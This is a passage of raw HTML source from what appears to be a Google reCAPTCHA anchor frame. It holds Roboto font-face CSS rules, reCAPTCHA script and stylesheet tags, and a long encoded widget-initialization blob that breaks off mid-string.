  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r52dneDbWri_Z7L1YbAOKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r52dneDbWri_Z7L1YbAOKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r52dneDbWri_Z7L1YbAOKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Dp8KPwqfDssOzwr7DoMK2MS0Bw6UhCcO9GFnDj8K7w6tSw43CtcONEMOBwrfCgGYRwrDCucOxw6lqNgxlwqjDm8KidyZzXGTDnsO2wo7DgzBVLcK/wrvDncO4wrjCjcK+LwjDl0zDrsOTMcOYw7hsTEs6YSjDtVpxwo3Dv2pwUcOHwozCicOpQDsRwp0Mwp/DtRfDpncJwqotXsOIIxFhw4DDr2TCjRNnR3jCkypVTcKiAcOZwoLDlUYSwrl6Z8OPw7LDg8KDFcKpw77DqcK3w69Lw5wZV8Kkwq7DksKcFwp3e8OxVsOsI8OzwphcRXlQwr0iw5k9YDgMFCrDqktDJcKbZEotY00Fw4BDK8Kfw6rCgcOOGzMQw51yNMK9FMOhwos9Zm/CpHU5QMKfZD3DjsOCCMODwoVxO8Kkw4/DriIQw5IFw6JsU8KeIwDCpMO+B8KtwpvDs8OQwqgwV3/CkFnDiislwqQdw6LChcKBZV3Ds8OVG1XDkMOmbsK4VxnCgBlrw7Vxwq7CrAcuCcOYOAkwwpUkUMKcwp3DvEPCjkzDiwrCmsOCwpvDncKBVcOoYV8Mw71mZkJZXMOjbm3CoMKbBsKPw4tGMg/DqBIaaV/[base64]/[base64]/[base64]/WsOKw65nw5xCwqvDr1TDiMOzK8OQXnBewohqw6ExZVowwpZ5w4HCshcQw5NwQcOgwrbDpcOBwrpOTMOhSSNvwo8HSMO4w7XDpTrDlHIlHidJwpY0wp3Dn8KJw7fDq8KNw4bDmcKlasOLwpfDmmQyF8K+aMK1wpZcw4bDhsOIVHvDh8OEHjDCmcK7fcO/DQ1/w63CoBHDgm/DscKBw7LDmsK9eFRvAMOHw4Rca2dWwqDCuBo/[base64]/Cun3DucORw7vDsmVMPsKACB/CrT3DksKpw5zCujE5dHrCgW7DscOXJcK1w6zCoSvCrG3Cq1hlw5bClsKxVGvDmmM7ZQrCn8OMfsKQIkvDiRTDksKgfcKgC8O9w5fCtHlyw5bDj8K/G3Ejw5nDvQnDnVt6woFywobDhUJbO1/[base64]/BsKXw5jDqDIBwq/DqH4vwr0Fw7bDnMOkwqHCosKOwq/DnlpAwpjCrngJGznClsKAwp06HG9fIULDkgnCmkZfwoQnwr7Dt0x7w4bCrj7DpGfCpsOjZBrDlT/DgDMVZA3CoMKMakJGw5HCpFrDiDfCq0tlw7fDkMOfw7/DvC9Rw5MBdcOPJ8Ojw5fCvcO4csKJFMO6wqvDssOiMMOaL8KXIMOswqrDm8Kewpwjw5DDiQdgwr09wqIZwrkWwrbDsEvDgSXDlcKXwr/ChjhIwrXDosKuZkw+wpfCpEbClTDCgG7CrWoTwqgywrFaw7UvOX5uPn96f8O3BcOHwqQTw6LCo15Hcz4Hw7PCq8O9cMO3WlIjwrbDjsOAw4bDkMO7wq0Sw47Dq8OqOcKCw67CkcOaSFF5w4zCjknDhTXCp17DphjCinjDnnk/cD5HwpJow4HDnxdmw7rCl8OuwrvCtsOxwpdCw609BsONw4FbJXM/[base64]/[base64]/DpUxRNsOXw6nDgXkhJcOMT8Kww6fCo09BcSvDhsKiJwbCmTo7AcORw4nDo8K8cE7Dv03Cr8KnK8OVLGTDsMOnP8OYwoLCuDgVwqvCmcOOd8OTesOHwr3CnC1RRwXDlALCqU0vw6saw4/CocKrBMKJasKdwoMXFWBqwozCisKPw5DChcOPwrIPGRxhIMOFNsOSwqZfXyt+wolXw6PDnMKAw75swp7DkCVLwr7Chmkxw6fDt8OXB1LDjcOew41Pw5jDs2PDlV/[base64]/JX7Dpz/[base64]/Cl3xeYsOewogAE8KsB0gAQMOow7rClMOzw4PCmyHChcO0wp/CpG3DoVzCs0LDr8KOCnPDiQrCgBHDiBVLwolWwq55w6LCjD0fwq7CglxOw6vDlz/CoWXCmBLDmcKcw6I3wrvDnMKnG0/Cqy/DuERCFFLCu8OGwrbDosKjKcK5w4xkwr3DvXp0w4TChCEAZMKiwpvDm8K/NMOew4E4woLDlMK8QMKxwq7DvzrChcO/F0BsMzFyw4bCljvCjcKRwr5sw5jCs8KvwqfDpsK5w4gqPCsRwohMwppRAggkYsKoM3rCtjtzDcO5wogZw7BVwq/CtSjCr8KnInXCh8KSwrJIwr4zHsOawozCk1QuA8K+wpZlVSTCoiZVwpzDonnDisOYJcKFFsOZEsKfw6xhwojCkcK3DsOowqPCisOaWkM/w4I4wo/Dh8KFY8OWwqt7wqvDmMKPwrgkfl/CjsOURMOCC8O8QDlYw7FtTy5nwpLCncO4wq1vXcO7G8OQAcOzw6LDulnClBpfw7HDqMO+w7vDrTrCjEcEw5ZsZEXCpwlwRsKew514w6XChMKjeClBAMOaCMKxwqfDmsKlw6/[base64]/wpfCt0IJw5gEwpkwwqHCqiDDtMKdEMK8w5sxFzozBcKSXsK7DzfCrGJEwrBGREYww4LCp8OASGbCjFDChcK1B1TDmsOzcxV8P8Kqw5fChWZaw5vDg8Kew5/Ct0ggbMOpe08WcwNZw7cuaUNaW8Kvw4dbPHhQf0fDhMK6w6rChMKmw75hfBV/[base64]/Ck287VEoHNEIIwpAcYmFiOsOzEwsAVl3CscKqM8KiwqDDksKYw6TDkAQuG8KWwp7CmzlEJsOOw41CSmzDlQknbEkSwqrDnsOLwrPCglfDlQEYfMKTXk84wp3DrF9AwpXDuhrCnWpvwozDsxQQADzDjWF1w7/DlWTCn8KtwqcjVMKxwrNFIQfDkRzDo01/BcKpw4keQMOrCjQuK3RSHwzDiE4ePsO6McORwqgqElBXwpY4woTDplx0FcKTesKMQmzDiAlQIcO6w5XCocK4AsOaw5R9w5DDqiMPGUY0EsKLIn7CosO4w7YZIMOiwoc+CzwTw6/DosO2woDDkcKcGsKnw7l0YcKWwrvCnyXCi8KxTsKYw4QDwrrDkBYvMhPCh8KQS1NhLMOmOhd0RR7Dvg/DhMO1w73DkVcLJWZqan/[base64]/[base64]/[base64]/CoMOxKWlZw5vCvMOjw7J6w61dIk9eKTdyNMKRw4dMw50Sw6nDmw12w7MLw5NIwoUfwqfCj8K9AcOnInBaKMKCwoVNEsOuw6XDv8Ksw4NGbsOiw51qCH5EVMOGSFfCrcK+wqZYwodSwpjDjsK0GcKmcgbDocOjw6t/[base64]/HwXDg3Vywp3CtcKecHVgwp7CkGQ/[base64]/DpsKid8KywojDmHgDw7cAwr7DlUrDq8OMw5sxwrrDgz3CkBPDqEphWcOFL13Cli/DkC7CksONw6Yqw5HCusOGKwHDjztBw497VMKYNhbDpSsVRmrDlsKKa1JawoQ1w75VwpIlwqBCe8KuKMOiw44ewqYkL8KjWcOzw7M7w7/DpHxzwql/wrPDucKRw5DCkBNlw63Do8ONZ8Kcw6nChcKPw7U2YDUpJMO3d8OhJCNQwpM+K8OIwrPDrT82BB/Cu8KhwqBnGsKQYxnDhcKVHFpWw6Jtw4rDoHzCkxNsEA3CscKMAMKowrs2QSR/RgABRsKiw7kIM8O1DMOadhp0wq3DpsKvwp5bOGTDtEzCqcKjFWJMZsKfSijCgWrDrkUyc2Qxw5zCgsKPwqzCt1rDksOQwoovA8K/w5LCrULClsK/RMKbw506GcKdwq3Dl1XDuhDCtsKowq3DhTXDkcK0ZcOIwrDCikkYGMKswpdLPcOBUhNXXMK6w556wr9Iw4HDmGRUwoDDt159RUEgBMKTCAQONmHCoG9wa0xaABFNfz/Dmm/DqA/Cn2jCrcK5NRrDgwPDhlt6w6XDoC83woBtw6LDl3jDl0pvXBzDvDABworDn0TCpcOYe0XDpGtZw6pRNEbDg8K/w7BIw7vDvAkyWzgWwp01YMOSBV7CjcOpw7poV8K5HMKdw5krw6l0wrcYwrXCo8KbX2HDukTCvMO/[base64]/DsxtIBBNGRMOJIhoewojDmSDDqcO5woXDp8O+w6fDoQfClQoOw6fDkB/Dh18Aw4/CnMKdSsKqw53DjcONw7wQwpFpw6jClEIFw7Bdw4liJcKPwrrCtsODNsK1w4/CsTzCl8KYwr/CjsKZT3LCisOjw4kFw71DwrUNwpwAw5jDjQvCm8KYw6zDq8Klw57Ds8Oow4dKwr3DoQ3Dl3IYwrzCrw3ChsOXCCsZWi/DkGzCp3gqJSpww4rCicOQwpPDmsOYc8OZCiR3w4Amw6dmw4zDn8K+w5prO8O1RlUbGcOtwrM6w5IiWCldw505esO+w7AEwrDCuMKDw7AfwoPDtcO6bMO/dcOqY8KYw43ClMONwr47YUwDbFdDE8KFw6PDoMKgwpPCrsOFw75owow9MkE4dQXCsiZIw4QoPcOywp/Cgy3Cm8KbWzrChMKowqvCpMK7JMOJw67DjMOvw7LDoXfCiX1pw5jCu8O+woAXw6cbw4/[base64]/[base64]/[base64]/ZcO6ZsKjwr3DoCM8DMOqJsKZEsKpwosow4vDlWLCmQNxwoZaQ1rDr31afXrCrMKOw7oowoAsI8Ond8KHw57Cq8KPBmDCg8K3VsOHXiU4LcOQZQhsH8Oqw4oIw4TDmjjDsjHDmg9CHV8qa8KvwpzDg8KDeQ3DssKTYsOqMcOQw7/Dnx4hMiV4wpHCmMO9wpd+w7rDiBDCvQ7DjFg9wqDCuU/DtwLCo2kOw5QyC1ZDwpbDqB7Cj8OIw57ClwDDicOuDsOAEcKmwpZfdGUuwrpNwrgnFjfDlC/DkAzDrhbDrSjDpMK7AsO+w7kQwo/[base64]/Fnh1KC0dwrFmHsOjwqdQwr9MwqTDtiHDkV1yEhFMw5nCocOVASF7wrfDncKdwp/DucOmOW/CvsKZaxDCkw7DnnDDjMOMw43CoDNYwrgGaDB7RMKfJWnCkGoccDfDmsKaw53CjcOhQx/[base64]/CkcOUFm/CrMOvwoV8woR6enF5exLDq1xnwrjCocOLW10ewojChw/DlSIMesK6fE95TAsbKcKEaE94GMO7KcOBeFjDnMKXS1fDkMKXwrp2fUfCl8O5wq/DgnHDjz7DmFBIwqTCqsKmPcOsYcKORxvDpMO9aMOlwrPCvC/DuhMfwrTDrcKhw53DhzDDnAPCiMKDN8KAPVxeacKSw4nDmcKiwrAfw73DjMONUMO8w7ZtwqIYUCHDkcO0w68xTg03wpJGEkLCtSLDuCLCmw0Iw5cdScOwwrzDsgtow7tqL1zCsSXCl8K6OE5iw6YGRMK0wrMYccK3w7U/EXvChEzDhD5zwqTDtsK/w5obw5lvdiDDs8OcwoHDtA0vwpHDiQrDt8OVDXR3w6ZzKsOuw694C8OINMK0VsK6wpLCiMKUwq4ELsOewqgjGTjDiDpSASjDjwdMOMKxGsODZQoXw5Zxw4/DgMO7XcO7w7jDkMOSRMOFK8O2RMKRwrPDk2DDjjMvY0wJwrvCicOoK8KDwpbCr8KrOUwxQVpRfsOMEE3DlMKrd1DCty50Q8KCwr7DtcOAw4FOesKuKMKcwpMyw60zfA/CicOow5PCmcKfTC1Hw5Yww4fClsKGN8O5HsO7R8KWJMKpBlA1wpY8c0M/MBDCmhx7w5TDsgJGwr5hNzJ0cMOiV8KMw7gFAsKpMjMWwpkNT8OEw60qWMOrw7hpw6s0BSzDj8OBw7hnE8Kkw7ptYcOOQR3Cs1rCp2fCmhnDnQ/DijxNSsORS8K6w6UrLzE+PsOjw6vCvzITAMK7w6F7XsKxDcOkw40rwpcMw7cOw6XDiRfCrsObZsORGcOuPnzDssK3w74OBE7Dmy1Xw69iw53Dj3Yfw64yZEhOXXLCiiBIDsKMLMKnw4VWVsO5w5nCp8OewqIHCxPCuMK+w7/Dv8KRCMKNKw9IMEA8woAZw78jw4dSwrbChj3CqcKKw74OwrsnX8OxLSvCiBtqw6XCqsOQwpvCoD7CvWRDQ8OoQcKTAcK9UcKdUWHCp1QYJXFtJljDlkhDwpDCicK3c8KlwqQmXMOqEMO3A8KxWHV8YT8cBy/[base64]/DoG3CoTNEw4PCoAtFwrQjZAAGP2jCtsK3w7bCj8K+w6MwBHHCuiRIwpxOD8KQMcKewqzClyInWRbCrDnDk1kVw60zw5jDugdXc2l9OsKOw5low7Mlwrc8w6rCoCbDvCjDm8KnwrHDhk98SsKMw4zDsxs/McOAwp/[base64]/CplUjwo0KwrZrw7vDlCvCnMOmHsKXw40nEcK5R8KPwoVfSsO3w4NFw5jDksKGw7LCkxHCo0ZOc8Omw5sbIgzCosKQCsKxA8O7Wyw2cWLCscOeeRQjbsO6b8OPw5hSNHzDpFlIDjRewq5xw5tsdsKXfMKRw7bDinHCnktkRkXDqCTDkcK/AsKwRB8+w4sBXRXCnERswoJtw7zDl8K4aFfCmWXCnMKDacKcdcObw4M0WsOzLMKudUbDqyhHCsOXwpDCkB8gw4vDusKIccKOUcKkOVtBwpNYw71xw5NaGHAgc3LDoA/CsMOLJBU3w6rCsMOGwqjCkj1Uw64Tw5TDtizDr2EVwovDucKeDsONZsO2w5JmGMKfwqs/woXCrcKmXBI2e8OUEsOhw73CkF8pwolpwrXCrU3Dv1F0UsKEw78nwooNAFzCpsONUULDo1J5TsK4OFDDjn3Cs3bDuQpTOcKCCMKaw7XDosKaw6bDoMK0ZsKgw5DCj2fCikTCkghKwrxpw5Y9wpd3K8KVw4/DkcOWCsK2wqHDm3fDpcKAS8OvwrDCisOyw5jCj8K6w6VTwpErw4QjaDXCgC7DhG0Xf8KzUcKibcO8wrrDuDo6wq1yeDrDkgMjw5BDBgDDl8KvwrjDi8KmwpLDpS1Lw4nCv8OvNsKTwoxgw7RsMcKlw5gsZsKPwqPCun/[base64]/[base64]/DusOMOcO3w6RCwqrChcKCw5cUw5oqIcOfdS93w4FCWsOkw7Bzw58KwpjChcOfwpHCiirDh8KHdcK/b1Ikbx8uesOnGsK+w5BowpbDucOWwr/CoMOVwojCo3cTfg8/BgFwYEdNwovCksODIcKeTBjCm27DisOVwpPDshjDm8KbwpRvBBvDiBx3wr5eIMOIw5QGwrBUFkLDsMKGOsOxwqcTTjQCwpbCr8OvGSjCtsOlw7HDn3jDpsK8G3smw65QwoMDMcOBwrB5F1fCjwkjwqo/[base64]/woHDoUNswqjDuRjDtMOiImTDlg5GT1wmw6XDq1bCjsKbwoXDmnktwpwHw5R7wocba2fDpA7DmcOWw6/Ds8KtTMKGTX16Si3Dh8KWABbDvk0GwoTCqnhPw5gqPARmWxh3wr7CucKSMgoowrfCrX5Hw7VbwpXCk8OBWSHDjsO0wrfDnG3DnzFZw4fCtcK/CcOewp/[base64]/[base64]/Dk8KvwrxZKsKuwrdoH8KHw6d4wqXClgx3PsKIwonCgsOLw4Jyw67DvATDsncfFT4zWm3DiMKjw5FlfmUdw4zDvMKzw4DCgknCocOSUHc/wpzDkEM/[base64]/CuiDDl2vDosK9wrpAwotxfsKWw7vCs0XDvhXDoVHDjxLDkjrCuBnDkScLdGHDix4eQxJVEcK/RDTChsOPwofCuMOBwphKw7Frw5PDlE7CnkEvacKHCzQzdzLCvsOdEQHDjMOuwrDDvh59OVbCusOqw6BUacKAw4MPwpshDMOURS4/GMOFw71Ha15Ew640fcOUw7B0w5d6FcKsTRTDjcOlw64fw5HCi8OUI8KawpFiWcKmSF/Dnl7Ch1nCvFx/w6I6WC9+YwbCnCQLOsONwrJqw7bCnsO4wp/[base64]/[base64]/HsKrYMO6LkLDjMOvw7TCigx9woDDtMOvb8OFw5Y7GcO6w5fDpBNbJwA2wqAlb2fDl1Vuw57CpsK+wqYDwq7DusOqwr/[base64]/YMOHw7w1blMyT0vCgmHCllZYw4vCvl3CuMOcN1dCWsKYwp3Dii/DpgwECTrDgcKxwpsOwoIJIMOjw7fCjMOZw7LDq8Ofw67CtMKjIcO8wqTCmyTDvsKOwr0RXMO2JEh8w7jClMO0w6bCpQLDgT91w7vDo0pCw5Nsw5/CsMOBHw7CmMOgw7xawp7ChXNYYBrCjV7DlsKtw67CrsKTPcKcw4FDOsOow63CicODZBTDuVPCr09PwpXDnVHCucKhG2t8Jl3Cv8OPR8K7Xh3CnTLChMOSwp0Iwq3CkSbDkFNew4/DiGbCuBDDoMODQ8KRworDmgMVJjLDtWkGXsOoYcOICGUDK1zDkW82b0HCvhklw7VxwpDDtMOFaMO1w4DCqMO3wpPCsFpNL8K0bDXCtUQfw7XCgMKeUmMcesKlwocmw7IGNjLDnMKdcsK/RWbCnEPCusK1w4BSEVkYVHcow5MDwr1cwo/CnsKdw63CngXDrT17F8KZw6g0dQDCrMOOw5VpNhIYwrUKfMO+aDbCi1kpw6HCrlbCn3I1Y2c0GT7Ctzgswo7DrsOmIBJ2BcKfwqBVdcK4w7DDtx8QPFQxdcOlbcKuwqfDo8OIwoECw67CnA/DqMKJwowGw5JxwrMYQnTDvXEsw4DDrzHDvcKNT8K2wq5kwrDCucKkTsOCTsKYwpJKWkPDoQJfJMOpeMO4FsKgwrokbmzDmcOEYsK9w7/Dm8O4wpEhBwhww6HCtsKcIMOzwqULZETDmC7Cg8Kfe8OXHH0ow6XDocOsw48lS8ODwr5qNsOmw7dQe8K/w49kCsOCXxFvwrUbw6vDgsKUwo7Cq8OpdcOjwpzDngx9w7rDlGzCl8KWJsOsK8OGw4wDBMKdWcKSwqwVEcOMw5jDtMO5Q0wgwqtbJcObw5Flw49jwqzCjRnCkWzCv8Kswo/[base64]/Cq8OFw63Cpl0twq7CvGcrw7/[base64]/Cj8Kqw7FrG1zDksKfwpM/dsO/[base64]/DucKhwo16w57DoAo2KE7CgiI6RAcVI